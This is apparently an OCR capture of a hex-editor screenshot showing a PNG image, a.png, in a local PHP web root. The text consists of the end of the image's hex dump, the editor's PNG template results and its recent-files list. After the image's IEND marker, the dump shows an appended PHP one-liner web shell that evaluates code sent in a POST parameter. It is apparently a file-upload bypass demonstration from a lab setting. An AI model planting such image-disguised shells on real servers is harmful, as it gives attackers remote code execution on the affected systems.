 010 Editor - C:\phpstudy_pro\WWW\a.png
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Startup a.png 1-231105231129307.png
Edit As: Hex Run Script Run Template: PNG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
7:21B0h: D8 D8 D8 78 07 B6 72 61 63 63 63 63 63 63 E3 1D ØØØx.¶raccccccã.
7:21C0h: D8 CA 85 8D 8D 8D 8D 8D 8D 8D 77 60 2B 17 36 36 ØÊ….......w`+.66
7:21D0h: 36 36 36 36 36 DE 81 AD 5C D8 D8 D8 D8 D8 D8 D8 66666Þ.-\ØØØØØØØ
7:21E0h: 78 07 B6 72 61 63 63 63 63 63 63 E3 1D D8 CA 85 x.¶raccccccã.ØÊ…
7:21F0h: 8D 8D 8D 8D 8D 8D 8D 77 60 2B 17 36 36 36 36 36 .......w`+.66666
7:2200h: 36 36 DE 81 AD 5C D8 D8 D8 D8 D8 D8 D8 78 07 B6 66Þ.-\ØØØØØØØx.¶
7:2210h: 72 61 63 63 63 63 63 63 E3 1D D8 CA 85 8D 8D 8D raccccccã.ØÊ…...
7:2220h: 8D 8D 8D 8D 77 60 2B 17 36 36 36 36 36 36 36 DE ....w`+.6666666Þ
7:2230h: 81 AD 5C D8 D8 D8 D8 D8 D8 D8 78 07 FE 2F 5F CA .-\ØØØØØØØx.þ/_Ê
7:2240h: E3 02 00 00 00 00 49 45 4E 44 AE 42 ã. ....IEND®B
7:2250h: 60 82 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F `‚<?php @eval($_
7:2260h: 50 4F 53 54 5B 27 61 27 5D 29 3B 3F 3E 1A POST['a']);?>.
Template Results - PNG.bt
Name Value Start Size Color C
struct PNG_SIGNATURE sig 0h 8h Fg: Bg:
struct PNG_CHUNK chunk[0] IHDR (Critical, Publ… 8h 19h Fg: Bg:
struct PNG_CHUNK chunk[1] IDAT (Critical, Publ… 21h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[2] IDAT (Critical, Publ… 202Dh 200Ch Fg: Bg:
struct PNG_CHUNK chunk[3] IDAT (Critical, Publ… 4039h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[4] IDAT (Critical, Publ… 6045h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[5] IDAT (Critical, Publ… 8051h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[6] IDAT (Critical, Publ… A05Dh 200Ch Fg: Bg:
struct PNG_CHUNK chunk[7] IDAT (Critical, Publ… C069h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[8] IDAT (Critical, Publ… E075h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[9] IDAT (Critical, Publ… 10081h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[10] IDAT (Critical, Publ… 1208Dh 200Ch Fg: Bg:
struct PNG_CHUNK chunk[11] IDAT (Critical, Publ… 14099h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[12] IDAT (Critical, Publ… 160A5h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[13] IDAT (Critical, Publ… 180B1h 200Ch Fg: Bg:
struct PNG_CHUNK chunk[14] IDAT (Critical, Publ… 1A0BDh 200Ch Fg: Bg:
struct PNG_CHUNK chunk[15] IDAT (Critical, Publ… 1C0C9h 200Ch Fg: Bg:
Workspace
Open Files
1-231105231129307.png C:\Users\...ownloads\
a.png C:\phpst...pro\WWW\
PNG.bt C:\Users\m...epository\
Favorite Files
Recent Files
R-C-2.gif C:\phpst...pro\WWW\
c.gif C:\phpst...pro\WWW\
1-2311052254204G.png C:\Users\...ownloads\
1-2311052254204G.php C:\Users\...ownloads\
1-2311051U32MZ.gif C:\Users\...ownloads\
a.gif C:\Users\...ownloads\
R-C.gif C:\Users\...ownloads\
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Signed Byte -119
Unsigned Byte 137
Signed Short 20617
Unsigned Short 20617
Signed Int 1196314761
Unsigned Int 1196314761
Signed Int64 727905341920923785
Unsigned Int64 727905341920923785
Float 52816.54
Double 5.29239777657261e-260
Half Float 36.28125
String ‰PNG
DOSDATE 04/09/2020
DOSTIME 10:04:18
FILETIME 08/24/3907 00:49:52
OLETIME
Inspector Variables Bookmarks
Output
Executing template 'C:\Users\moran\Documents\SweetScape\010 Templates\Repository\PNG.bt' on 'C:\Users\moran\Downloads\1-231105231129307.png'...
Template executed successfully.
Output Find Results Find in Files Compare Histogram Checksum Process
Pos: 0 [0h] Val: 137 89h 10001001b Size: 467566 ANSI LIT W OVR